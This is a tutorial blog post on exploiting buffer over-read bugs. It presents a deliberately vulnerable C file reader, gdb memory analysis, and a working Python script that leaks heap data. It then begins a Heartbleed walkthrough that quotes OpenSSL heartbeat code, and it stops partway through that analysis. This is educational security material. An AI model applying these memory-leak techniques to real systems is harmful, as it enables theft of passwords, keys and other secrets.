[Exploit development] 08- Buffer Over-Read Attacks and Developing a Real Exploit
Intro
Welcome to the eighth part of the series on discovering binary application vulnerabilities and developing appropriate exploits. In the previous part, we talked about string format vulnerabilities and how to exploit them in several ways, including leaking sensitive information from private memory. In this part, we will continue to discuss more attacks of this type. We will discuss how to discover these types of vulnerabilities and exploit them optimally. Also, we will apply it to a famous vulnerability that was discovered before. We will analyze it well, and understand its nature and the reason for its occurrence. Based on that, we will develop an exploit to carry out the attack. We will test this exploit in a lab dedicated to applying the attack to it.
Vulnerability definition
Buffer over-read bugs occur when a program reading data from a buffer overruns the buffer’s boundary and tries to read adjacent memory. This may occur when developers rely on poor conditions that are breakable or bypassable, or when the user can somehow control the size of the data to be read and the program does not check the validity of these entries.
Vulnerable example
I have previously prepared code affected by the vulnerability to help us understand the vulnerability and how to test it and benefit from it well.
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
unsigned char *readfile(char *cpFileName, size_t *ulpFileSize)
{
FILE *fp;
unsigned char *pBuffer;
if ( !(fp = fopen(cpFileName, "rb")) )
return NULL;
fseek(fp, 0L, SEEK_END);
*ulpFileSize = ftell(fp);
fseek(fp, 0L, SEEK_SET);
if ( pBuffer = malloc(*ulpFileSize) )
fread(pBuffer, *ulpFileSize, 1, fp);
fclose(fp);
return pBuffer;
}
int main(int argc, char *argv[])
{
char cFileName[FILENAME_MAX] = { 0 };
char *cpSecrets[0x1000 + 1] = { NULL };
unsigned char *pBuffer = NULL;
unsigned long ulFrom = 0;
unsigned long ulTo = -1;
size_t ulFileSize = 0;
int nArgPos = 1;
if ( argc < 2 )
return puts( "Usage:\n\t./FileReader [options] <path/to/file>" );
while ( nArgPos < argc )
{
if ( *argv[nArgPos] == '-' )
{
if ( nArgPos+1 == argc || *argv[nArgPos+1] == '-' )
return printf( "[-] There is no value passed for '%s' option!\n", argv[nArgPos] );
if ( strcmp(argv[nArgPos]+1, "from") == 0 )
ulFrom = atol( argv[++nArgPos] );
else if ( strcmp(argv[nArgPos]+1, "to") == 0 )
ulTo = atol( argv[++nArgPos] );
else
return printf( "[-] %s option is not supported!\n", argv[nArgPos] );
nArgPos++;
}
else {
if ( *cFileName )
return printf( "[-] File path had been specified before '%s'\n", cFileName );
strncpy( cFileName, argv[nArgPos++], FILENAME_MAX );
}
}
if ( !(*cFileName) )
return printf( "[-] File path had never specified\n" );
if ( !(pBuffer = readfile(cFileName, &ulFileSize)) )
return printf("Failed to read '%s'\n", cFileName);
if ( ulTo == -1 )
ulTo = ulFileSize;
// Spraying the heap with secrets data
for ( int i = 0; i < 0x1000; i++ )
cpSecrets[i] = strdup( "THIS IS A TOP SECRET DATA *_*\n" );
puts( "-----FILE CONTENT-------------------------------------\n" );
while ( ulFrom != ulTo )
fputc( pBuffer[ulFrom++], stdout );
puts( "\n------------------------------------------------------" );
free( pBuffer );
for ( char **temp = cpSecrets; *temp; temp++ )
free( *temp );
return EXIT_SUCCESS;
}
This is a pretty simple program that reads a specific file based on the user’s request and writes its content into stdout. Don’t worry we will deeply analyze the code, understand it, and pick up its bugs in an attempt to attack it. Let’s run the code:
┌──(abdallah㉿pc)-[~/path/to]
└─$ ./FileReader
Usage:
./FileReader [options] <path/to/file>
Great, the program takes a file path and some arguments through the command line and based on that do whatever, then exports the result to the screen. Let’s give it a test file and see the output:
┌──(abdallah㉿pc)-[~/path/to]
└─$ ./FileReader ~/test.txt
-----FILE CONTENT-------------------------------------
This is a test file to test buffer over-read vulnerabilities -_-
------------------------------------------------------
Fantastic, the program works as expected.
In-depth analysis
Our goal now is to find a way that allows us to overrun the buffer’s boundary and read adjacent memory that we can never access or read. To do this successfully, we need to analyze the program’s logic well and figure out all its features. Furthermore, we need to explore and understand how the program expresses its logic and what programming patterns it uses so that we can break it and make it do things it is not supposed to do.
Source code review
At the beginning, the main function of the program declares some variables with initial values:
char cFileName[FILENAME_MAX] = { 0 };
char *cpSecrets[0x1000 + 1] = { NULL };
unsigned char *pBuffer = NULL;
unsigned long ulFrom = 0;
unsigned long ulTo = -1;
size_t ulFileSize = 0;
int nArgPos = 1;
- cFileName: The program initialize a zeroed array of characters that will represents later the file’s name to be read.
- cpSecrets: An array of string pointers for internal usage (We will target those later)
- pBuffer: This is a pointer to the file’s content.
- ulFrom: This is a variable that tells the program from where should read the data.
- ulTo: This tells the program where the reading should end.
- ulFileSize: This variable should hold the size of the file.
- nArgPos: This variable helps the program to parse the command line arguments.
Firstly, the program checks whether there are arguments have been supplied or not.
if ( argc < 2 )
return puts( "Usage:\n\t./FileReader [options] <path/to/file>" );
If there are not any arguments that have been passed through the command line, the program prints a usage guide message on the screen and exits. Otherwise, the program starts parsing the command line arguments as follows:
while ( nArgPos < argc )
{
if ( *argv[nArgPos] == '-' )
{
if ( nArgPos+1 == argc || *argv[nArgPos+1] == '-' )
return printf( "[-] There is no value passed for '%s' option!\n", argv[nArgPos] );
if ( strcmp(argv[nArgPos]+1, "from") == 0 )
ulFrom = atol( argv[++nArgPos] );
else if ( strcmp(argv[nArgPos]+1, "to") == 0 )
ulTo = atol( argv[++nArgPos] );
else
return printf( "[-] %s option is not supported!\n", argv[nArgPos] );
nArgPos++;
}
else {
if ( *cFileName )
return printf( "[-] File path had been specified before '%s'\n", cFileName );
strncpy( cFileName, argv[nArgPos++], FILENAME_MAX );
}
}
The program iterates over the command line arguments one by one and the nArgPos variable is utilized for that task. Then it checks if the argument starts with - to parse from and to arguments. Otherwise, the program looks for the file path itself and stores it within the cFileName buffer, this operation is protected well against buffer overflow attacks since the program prevents writing outside that specialized buffer. After arguments processing is done the program starts preparing for the reading process.
if ( !(*cFileName) )
return printf( "[-] File path had never specified\n" );
if ( !(pBuffer = readfile(cFileName, &ulFileSize)) )
return printf("Failed to read '%s'\n", cFileName);
if ( ulTo == -1 )
ulTo = ulFileSize;
The program performs multiple checks to ensure the inputs are correct. First, it checks whether the filename is specified or not. Then, it starts reading that file via the readfile utility that takes the filename and a variable as a reference to set the size of the read file within. The final check is that if the to argument is never specified, it will be the file size. The program is ready to read the file, but before this step, it does something.
for ( int i = 0; i < 0x1000; i++ )
cpSecrets[i] = strdup( "THIS IS A TOP SECRET DATA *_*\n" );
The program enters a loop that initializes and stores some data within the heap and keeps pointers for them within the stack. Whatever, the program after that starts reading.
puts( "-----FILE CONTENT-------------------------------------\n" );
while ( ulFrom != ulTo )
fputc( pBuffer[ulFrom++], stdout );
puts( "\n------------------------------------------------------" );
It enters a loop and keeps iterating over the data where the from argument begins until the to argument, and prints out each byte on the screen one by one.
free( pBuffer );
for ( char **temp = cpSecrets; *temp; temp++ )
free( *temp );
Eventually, the program deallocates the buffer and that secret data and exits after it has completed its task successfully.
Debugging the program
Let’s run the program under gdb and see what happens specifically at runtime, what the memory layout will become, where the data is stored, etc.
gdb -nx -q ./FileReader
set disassembly-flavor intel
b main
r test.txt
After that, we set a breakpoint after the readfile function gets called.
disas main
Dump of assembler code for function main:
.
.
0x00005555555555c3 <+738>: call 0x555555555219 <readfile>
0x00005555555555c8 <+743>: mov QWORD PTR [rbp-0x28],rax
0x00005555555555cc <+747>: cmp QWORD PTR [rbp-0x28],0x0
.
.
End of assembler dump.
(gdb) b *0x00005555555555cc
Breakpoint 2 at 0x5555555555cc
(gdb) c
Continuing.
Breakpoint 2, 0x00005555555555cc in main ()
(gdb)
Let us examine the memory to figure out what data are stored within the heap and stack.
(gdb) x/a $rbp-0x28
0x7fffffffdf38: 0x55555555a490
(gdb) x/s 0x55555555a490
0x55555555a490: "This is a test file to test buffer over-read vulnerabilities -_-\n"
(gdb)
As shown above, a pointer is saved within the stack refers to a memory somewhere containing the buffer.
(gdb) info proc mappings
process 5889
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x555555554000 0x555555555000 0x1000 0x0 /home/abdallah/FileReader
0x555555555000 0x555555556000 0x1000 0x1000 /home/abdallah/FileReader
0x555555556000 0x555555557000 0x1000 0x2000 /home/abdallah/FileReader
0x555555557000 0x555555558000 0x1000 0x2000 /home/abdallah/FileReader
0x555555558000 0x555555559000 0x1000 0x3000 /home/abdallah/FileReader
0x555555559000 0x55555557a000 0x21000 0x0 [heap]
0x7ffff7dc8000 0x7ffff7dca000 0x2000 0x0
0x7ffff7dca000 0x7ffff7df0000 0x26000 0x0 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7df0000 0x7ffff7f48000 0x158000 0x26000 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7f48000 0x7ffff7f94000 0x4c000 0x17e000 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7f94000 0x7ffff7f95000 0x1000 0x1ca000 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7f95000 0x7ffff7f98000 0x3000 0x1ca000 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7f98000 0x7ffff7f9b000 0x3000 0x1cd000 /usr/lib/x86_64-linux-gnu/libc-2.33.so
0x7ffff7f9b000 0x7ffff7fa6000 0xb000 0x0
0x7ffff7fc6000 0x7ffff7fca000 0x4000 0x0 [vvar]
0x7ffff7fca000 0x7ffff7fcc000 0x2000 0x0 [vdso]
0x7ffff7fcc000 0x7ffff7fcd000 0x1000 0x0 /usr/lib/x86_64-linux-gnu/ld-2.33.so
0x7ffff7fcd000 0x7ffff7ff1000 0x24000 0x1000 /usr/lib/x86_64-linux-gnu/ld-2.33.so
0x7ffff7ff1000 0x7ffff7ffb000 0xa000 0x25000 /usr/lib/x86_64-linux-gnu/ld-2.33.so
0x7ffff7ffb000 0x7ffff7ffd000 0x2000 0x2e000 /usr/lib/x86_64-linux-gnu/ld-2.33.so
0x7ffff7ffd000 0x7ffff7fff000 0x2000 0x30000 /usr/lib/x86_64-linux-gnu/ld-2.33.so
0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]
(gdb)
The process mappings shows that the buffer memory belongs to the main program heap as the buffer address is in the heap range, as shown below:
(gdb) python print( 0x555555559000 < 0x55555555a490 < 0x55555557a000 )
True
(gdb)
The most interstring part that will target is that:
0x0000555555555611 <+816>: lea rax,[rip+0xaf0] # 0x555555556108
0x0000555555555618 <+823>: mov rdi,rax
0x000055555555561b <+826>: call 0x555555555110 <strdup@plt>
0x0000555555555620 <+831>: mov rdx,rax
0x0000555555555623 <+834>: mov eax,DWORD PTR [rbp-0x18]
0x0000555555555626 <+837>: cdqe
0x0000555555555628 <+839>: mov QWORD PTR [rbp+rax*8-0x9040],rdx
0x0000555555555630 <+847>: add DWORD PTR [rbp-0x18],0x1
0x0000555555555634 <+851>: cmp DWORD PTR [rbp-0x18],0xfff
0x000055555555563b <+858>: jle 0x555555555611 <main+816>
0x000055555555563d <+860>: lea rax,[rip+0xae4] # 0x555555556128
Those instructions are responsible for doing an internal task that isn’t related to the reading process itself. I put it intentionally for the purpose of testing the vulnerability and the possibility of exploiting it. Firstly, the program loads a data address from the program’s sections itself, and then it passes that address to a function called strdup The result of that function is saved within the stack, and the function keeps doing that in a loop until the value at rbp-0x18 reaches 0xfff, as the program increases that value at every single iteration. Let’s set a breakpoint after the loop ends at 0x000055555555563d and examine the stack to figure out those data.
(gdb) b *0x000055555555563d
Breakpoint 3 at 0x55555555563d
(gdb) c
Continuing.
Breakpoint 3, 0x000055555555563d in main ()
(gdb) x/30a $rbp-0x9040
0x7fffffff4f20: 0x555555559480 0x5555555594b0
0x7fffffff4f30: 0x5555555594e0 0x555555559510
0x7fffffff4f40: 0x555555559540 0x555555559570
0x7fffffff4f50: 0x5555555595a0 0x5555555595d0
0x7fffffff4f60: 0x555555559600 0x555555559630
0x7fffffff4f70: 0x555555559660 0x555555559690
0x7fffffff4f80: 0x5555555596c0 0x5555555596f0
0x7fffffff4f90: 0x555555559720 0x555555559750
0x7fffffff4fa0: 0x555555559780 0x5555555597b0
0x7fffffff4fb0: 0x5555555597e0 0x555555559810
0x7fffffff4fc0: 0x555555559840 0x555555559870
0x7fffffff4fd0: 0x5555555598a0 0x5555555598d0
0x7fffffff4fe0: 0x555555559900 0x555555559930
0x7fffffff4ff0: 0x555555559960 0x555555559990
0x7fffffff5000: 0x5555555599c0 0x5555555599f0
(gdb) python print( 0x555555559000 < 0x555555559480 < 0x55555557a000 )
True
(gdb) python print( 0x555555559000 < 0x5555555594b0 < 0x55555557a000 )
True
(gdb) x/s 0x555555559480
0x555555559480: "THIS IS A TOP SECRET DATA *_*\n"
(gdb) x/s 0x5555555594b0
0x5555555594b0: "THIS IS A TOP SECRET DATA *_*\n"
(gdb) x/s 0x5555555599f0
0x5555555599f0: "THIS IS A TOP SECRET DATA *_*\n"
(gdb)
As shown, the program pushes addresses belonging to the main heap onto the stack. Those heap addresses contain the program’s secret data we can never access as users. But we need to know some important facts: where this data is located in memory in relation to the buffer we are supposed to read from. Let’s continue debugging to discover that:
(gdb) python print( 0x55555555a490 < 0x555555559480 )
False
(gdb) python print( 0x55555555a490 < 0x5555555599f0 )
False
(gdb)
Unfortunately, the program’s secret data is stored in memory before the buffer that we are supposed to read from. However, the program stores a lot of secrets inside the heap, and there may be more stored after the buffer chunk, so let’s continue examining the stack and discover the ranges of those addresses:
(gdb) x/30a $rbp-0x9040+0x100
0x7fffffff5020: 0x555555559a80 0x555555559ab0
0x7fffffff5030: 0x555555559ae0 0x555555559b10
0x7fffffff5040: 0x555555559b40 0x555555559b70
0x7fffffff5050: 0x555555559ba0 0x555555559bd0
0x7fffffff5060: 0x555555559c00 0x555555559c30
0x7fffffff5070: 0x555555559c60 0x555555559c90
0x7fffffff5080: 0x555555559cc0 0x555555559cf0
0x7fffffff5090: 0x555555559d20 0x555555559d50
0x7fffffff50a0: 0x555555559d80 0x555555559db0
0x7fffffff50b0: 0x555555559de0 0x555555559e10
0x7fffffff50c0: 0x555555559e40 0x555555559e70
0x7fffffff50d0: 0x555555559ea0 0x555555559ed0
0x7fffffff50e0: 0x555555559f00 0x555555559f30
0x7fffffff50f0: 0x555555559f60 0x555555559f90
0x7fffffff5100: 0x555555559fc0 0x555555559ff0
(gdb) python print( 0x55555555a490 < 0x555555559a80 )
False
(gdb) python print( 0x55555555a490 < 0x555555559ff0 )
False
(gdb) x/30a $rbp-0x9040+0x500
0x7fffffff5420: 0x55555555b2f0 0x55555555b320
0x7fffffff5430: 0x55555555b350 0x55555555b380
0x7fffffff5440: 0x55555555b3b0 0x55555555b3e0
0x7fffffff5450: 0x55555555b410 0x55555555b440
0x7fffffff5460: 0x55555555b470 0x55555555b4a0
0x7fffffff5470: 0x55555555b4d0 0x55555555b500
0x7fffffff5480: 0x55555555b530 0x55555555b560
0x7fffffff5490: 0x55555555b590 0x55555555b5c0
0x7fffffff54a0: 0x55555555b5f0 0x55555555b620
0x7fffffff54b0: 0x55555555b650 0x55555555b680
0x7fffffff54c0: 0x55555555b6b0 0x55555555b6e0
0x7fffffff54d0: 0x55555555b710 0x55555555b740
0x7fffffff54e0: 0x55555555b770 0x55555555b7a0
0x7fffffff54f0: 0x55555555b7d0 0x55555555b800
0x7fffffff5500: 0x55555555b830 0x55555555b860
(gdb) python print( 0x55555555a490 < 0x55555555b2f0 )
True
(gdb)
Great, as we expected before. There is more secret data inside the main heap after the buffer we are reading from. However, I want to emphasize the point that the heap may look different depending on the size of that buffer.
Program’s flaws
The program suffers from many programmatic flaws that we can exploit in order to achieve our goal and force it to leak protected data from private memory. First of all, the program does not check whether the positions from which it reads belong to the data buffer range, as it starts reading without paying attention to that. That means the user can trick the program into reading from a position that may be larger than the buffer size and outside it to any position he wants, and the program will not care about it. There is also another severe flaw that is clearly visible in the following code:
while ( ulFrom != ulTo )
fputc( pBuffer[ulFrom++], stdout );
In this code responsible for printing data on the screen, a critical question comes to your mind: What if the initial value of ulFrom is greater than ulTo?
Exploitation
After we have understood well the nature of how the program works, its flaws, and vulnerabilities, we are now ready to build the appropriate exploitation of it. Let us get started developing it using Python programming language.
#!/usr/bin/python3
import sys
from subprocess import Popen, PIPE
TARGET_PATH = "./FileReader"
FILENAME = "./test.txt"
_to = 0x200
ctr = 0
with open( FILENAME, "w+" ) as f:
_from = f.write( "This file crafted to exploit a buffer over-read bug!\n" )
p = Popen( [TARGET_PATH, "-from", str(_from), "-to", str(_to), FILENAME], stdout=PIPE, stderr=PIPE )
out, _ = p.communicate()
if p.returncode != 0:
print( "[-] The program has exited with %d code" % (p.returncode) )
sys.exit( p.returncode )
out = out[ out.find(b"\x2d\x0a")+2 : out.find(b"\x0a\x2d") ]
_nread = _to - _from
if len(out) < _nread:
print( "[-] The program is not vulnerable!" )
sys.exit( 1 )
while ctr < _nread:
n = 16 % (_nread - ctr)
for i in range(ctr, ctr + n):
print( "%02X" % out[i], end=' ' )
print( ' ' * (10+(16-n)*3), end=' ' )
for i in range(ctr, ctr + n):
print( chr(out[i]) if 0x20 < out[i] < 0x80 else '.', end = ' ' )
print()
ctr += 16
This dirty code exploits the program’s flaws we discussed to arbitrarily read private memory. First, the exploit code imports some important libraries and specifies the program path, input file name, and a variable intended to trick the targeted program into where it should read without stopping. After that, it creates the input file and writes it to the hard disk to pass its path to the program later. Then, it spawns the program, passes the crafted malicious inputs to the program, and interacts with the program to retrieve the memory leaks from it. But before that, it verifies that the program has finished correctly without errors, and it also verifies that the exploitation has succeeded by verifying that the size of the program’s output is large and abnormal. That clearly indicates the occurrence of a leak. In the final step, the exploit tool prints only the leaked data from memory, ignoring other program’s stuff. It displays it in a nice format, formatting the leaked data in hexadecimal with its ASCII representation.

Bingo, we could force the program to leak sensitive data from private memory. We can trick it into leaking more, but I wanted to leak small data for demonstration, as it’s enough to understand the concept.
Heartbleed Bug
The Heartbleed vulnerability is the most famous buffer over-read bug that has been discovered, and many have talked about it, and many articles have been written about it. This vulnerability was discovered in the famous cryptographic library OpenSSL, which is widely used on most devices and servers in the world. The vulnerability, formally known as CVE-2014-0160. It got its name because the bug was in the OpenSSL’s implementation of the Heartbeat Extension for the Transport Layer Security (TLS) and Datagram Transport Layer Security (DTLS) protocols.
The impact of the Heartbleed
The bug could be exploited regardless of whether the vulnerable OpenSSL instance is running as a server or a client. It enables attackers to leak a maximum of 64KB over the network; we will know the reason later when getting started in analysis. However, Attackers could send multiple attacks and read multiple batches of 64KB data until enough secrets are revealed.
The leaked data may contain a lot of secrets such as usernames, passwords, session keys, session cookies, and the encryption keys themselves, which would enable attackers to decrypt any past and future communications to the protected services and to impersonate the service as well. Moreover, the leaked data may include unencrypted exchanges between TLS parties likely to be confidential, including any form post data in users’ requests.

To successfully develop an exploit for this bug and take advantage of it, we need to know some basics about TLS/DTLS protocols and understand how they work because in order to exploit this vulnerability, we need to implement the protocol ourselves for sending the chain of malicious messages that trigger the bug and forcing it to leak sensitive data to servers controlled by us.
What are TLS/DTLS? & How they work?
Transport Layer Security (TLS) protocol aims to protect data and is designed to facilitate privacy and data security for communications over the Internet. It is implemented on top of TCP to encrypt Application Layer protocols such as HTTP, FTP, and SMTP, although it can also be implemented on top of unreliable transport protocols such as UDP and SCTP. That is known as Datagram Transport Layer Security (DTLS). TLS/DTLS offers three main components to accomplish: Encryption that hides the data being captured from third parties, Authentication to ensure that the parties exchanging information are who they claim to be, and Integrity.
TLS/DTLS consists of two main composed layers: the Handshake Protocol and the Record Protocol. Each one of those consists of sub-protocols for different purposes. At the lowest level, on top of some reliable/unreliable transport protocols is the Record Protocol which provides connection security.
The Record Protocol is a layered protocol. At each layer, messages may include fields for length, description, and content. The Record Protocol takes messages to be transmitted, fragments the data into manageable blocks, optionally compresses the data, applies a MAC, encrypts, and transmits the result. On the other hand, the received data is decrypted, verified, decompressed, and reassembled, then delivered to higher-level clients or the application layer.
When a client and server first start communicating, they agree on a protocol version, select cryptographic algorithms, optionally authenticate each other, and use public-key encryption techniques to generate shared secrets. That negotiation process involves several details and steps as follows:
- Exchange hello messages to agree on algorithms, exchange random values, and check for session resumption.
- Exchange the necessary cryptographic parameters to allow the client and server to agree on a premaster secret.
- Exchange certificates and cryptographic information to allow the client and server to authenticate themselves.
- Generate a master secret from the premaster secret and exchange random values.
- Provide security parameters to the record layer.
- Allow the client and server to verify that their peer has calculated the same security parameters and that the handshake occurred without tampering by an attacker.
In the distant past, both TLS and DTLS had a lack in their design. TLS was keeping the connection alive without continuous data transfer. And DTLS, since it is based on unreliable protocols. Usually, such protocols have no session management. The only mechanism available at the DTLS layer to figure out if a peer is still alive is a costly renegotiation, particularly when the application uses unidirectional traffic. For this reason, the Heartbeat protocol/extension came to solve this problem.
The Heartbeat is a protocol running on top of the Record Layer. it consists of two message types: HeartbeatRequest and HeartbeatResponse. When a peer needs to send Heartbeat messages, it has to send HeartbeatHello message to indicate whether Heartbeats are supported or not.
Heartbeat messages consist of:
- type: A byte indicates the message type, either HeartbeatRequest or HeartbeatResponse.
- payload_length: Two bytes specifiy the length of the payload.
- payload: The payload consists of arbitrary content.
- padding: The padding is random content that must be ignored by the receiver. the padding length is the HeartbeatMessage length - payload_length - 3. The padding_length MUST be at least 16.
A HeartbeatRequest message can arrive almost at any time during the lifetime of a connection. Whenever a HeartbeatRequest message is received, it should be answered with a corresponding HeartbeatResponse message carrying an exact copy of the payload of the received HeartbeatRequest. If no corresponding HeartbeatResponse message has been received after some amount of time, the TLS/DTLS connection may be terminated by the peer that initiated the sending of the HeartbeatRequest message.
Source code analysis
As we know, the OpenSSL library is open source, and it is possible for us to look at the code and understand how it works internally. This will facilitate our task in developing an exploit for the vulnerability. But the question now is where should we start? as the library is large and complex.
Usually in these cases, I start from the commit or code that fixes the bug and delve into understanding the full image from that point. After spending some time searching in the appropriate branch for the affected versions I found this.
Great, a good description clarifies the bug and gives us useful hints. Moreover, we knew now the vulnerable function, and when we analyze the fix, we will understand the root cause of it. But before that, we must answer many questions like where, when, and how this function gets called. How can we as users or clients trigger it?
The vulnerable function is implemented for both TLS and DTLS. I will focus on TLS now. Let’s get started tracing from where the protocol receives the packet:
int ssl3_read(SSL *s, void *buf, int len)
{
return ssl3_read_internal(s, buf, len, 0);
}
As shown, the function forward the packet into another function to handle the packet implemented as follows:
static int ssl3_read_internal(SSL *s, void *buf, int len, int peek)
{
int ret;
clear_sys_error();
if (s->s3->renegotiate) ssl3_renegotiate_check(s);
s->s3->in_read_app_data=1;
ret=s->method->ssl_read_bytes(s,SSL3_RT_APPLICATION_DATA,buf,len,peek);
if ((ret == -1) && (s->s3->in_read_app_data == 2))
{
/* ssl3_read_bytes decided to call s->handshake_func, which
* called ssl3_read_bytes to read handshake data.
* However, ssl3_read_bytes actually found application data
* and thinks that application data makes sense here; so disable
* handshake processing and try to read application data again. */
s->in_handshake++;
ret=s->method->ssl_read_bytes(s,SSL3_RT_APPLICATION_DATA,buf,len,peek);
s->in_handshake--;
}
else
s->s3->in_read_app_data=0;
return(ret);
}
The function checks whether the re-negotiation is required or not to be handled later. After that, it calls a corresponding function pointer responsible for handling the packet and sends the response to the peer if required. However, the function is re-called again for reasons shown above in the comment.
The corresponding TLS function responsible for that task is ssl3_read_bytes. It’s very large because it handles both the handshake and record layer. As it must handle any surprises the peer may have, such as Alert records, ChangeCipherSpec records, or re-negotiation requests. I will not explain every line inside that function. I will focus on what is important for us only.
The first important thing is the function checks whether the handshake has been done or not.
if (!s->in_handshake && SSL_in_init(s))
{
/* type == SSL3_RT_APPLICATION_DATA */
i=s->handshake_func(s);
if (i < 0) return(i);
if (i == 0)
{
SSLerr(SSL_F_SSL3_READ_BYTES,SSL_R_SSL_HANDSHAKE_FAILURE);
return(-1);
}
}
The request will be silently discarded, and the function will complete the handshake with the peer if the negotiation is not completed. After that, the function gets TLS records and start handling them.

When you continue reading the code you will find this case:
#ifndef OPENSSL_NO_HEARTBEATS
else if (rr->type == TLS1_RT_HEARTBEAT)
{
tls1_process_heartbeat(s);
/* Exit and notify application to read again */
rr->length = 0;
s->rwstate=SSL_READING;
BIO_clear_retry_flags(SSL_get_rbio(s));
BIO_set_retry_read(SSL_get_rbio(s));
return(-1);
}
#endif
The protocol handles heartbeats if the heartbeat protocol/extension is supported on the machine that running on. It calls a corresponding TLS function called tls1_process_heartbeat which is the vulnerable function for handling the message.
#ifndef OPENSSL_NO_HEARTBEATS
int
tls1_process_heartbeat(SSL *s)
{
unsigned char *p = &s->s3->rrec.data[0], *pl;
unsigned short hbtype;
unsigned int payload;
unsigned int padding = 16; /* Use minimum padding */
/* Read type and payload length first */
hbtype = *p++;
n2s(p, payload);
pl = p;
if (s->msg_callback)
s->msg_callback(0, s->version, TLS1_RT_HEARTBEAT,
&s->s3->rrec.data[0], s->s3->rrec.length,
s, s->msg_callback_arg);
if (hbtype == TLS1_HB_REQUEST)
{
unsigned char *buffer, *bp;
int r;
/* Allocate memory for the response, size is 1 bytes
* message type, plus 2 bytes payload length, plus
* payload, plus padding
*/
buffer = OPENSSL_malloc(1 + 2 + payload + padding);
bp = buffer;
/* Enter response type, length and copy payload */
*bp++ = TLS1_HB_RESPONSE;
s2n(payload, bp);
memcpy(bp, pl, payload);
bp += payload;
/* Random padding */
RAND_pseudo_bytes(bp, padding);
r = ssl3_write_bytes(s, TLS1_RT_HEARTBEAT, buffer, 3 + payload + padding);
if (r >= 0 && s->msg_callback)
s->msg_callback(1, s->version, TLS1_RT_HEARTBEAT,
buffer, 3 + payload + padding,
s, s->msg_callback_arg);
OPENSSL_free(buffer);
if (r < 0)
return r;
}
else if (hbtype == TLS1_HB_RESPONSE)
{
unsigned int seq;
/* We only send sequence numbers (2 bytes unsigned int),
* and 16 random bytes, so we just try to read the
* sequence number */
n2s(pl, seq);
if (payload == 18 && seq == s->tlsext_hb_seq)
{
s->tlsext_hb_seq++;
s->tlsext_hb_pending = 0;
}
}
return 0;
}
At first, the function obtains the HeartbeatMeassage address from the TLS record, and declares a pointer for the payload or the actual data within the heartbeat message called pl. Also, three others variables are declared for the heartbeat message type, the length of the payload, and the padding length:
unsigned char *p = &s->s3->rrec.data[0], *pl;
unsigned short hbtype;
